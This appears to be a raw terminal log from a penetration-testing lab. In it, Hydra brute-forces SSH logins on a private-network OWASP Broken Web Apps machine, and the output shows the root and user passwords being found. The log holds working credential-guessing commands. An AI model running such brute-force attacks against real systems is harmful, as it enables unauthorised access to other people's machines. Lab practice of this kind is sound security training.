 root@kali:~# hydra -l user -P pw.txt 192.168.50.129 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-22 21:20:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://192.168.50.129:22/
[22][ssh] host: 192.168.50.129   login: user   password: owaspbwa
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-22 21:20:04
root@kali:~# hydra -L userlist.txt -P pw.txt 192.168.50.129 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-22 21:20:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 35 login tries (l:5/p:7), ~3 tries per task
[DATA] attacking ssh://192.168.50.129:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-22 21:20:41
root@kali:~# hydra -L userlist.txt -P pw.txt 192.168.50.129 ssh use -t 4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-22 21:20:54
[DATA] max 4 tasks per 1 server, overall 4 tasks, 35 login tries (l:5/p:7), ~9 tries per task
[DATA] attacking ssh://192.168.50.129:22/use
[22][ssh] host: 192.168.50.129   login: root   password: owaspbwa
[22][ssh] host: 192.168.50.129   login: user   password: owaspbwa
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-22 21:21:12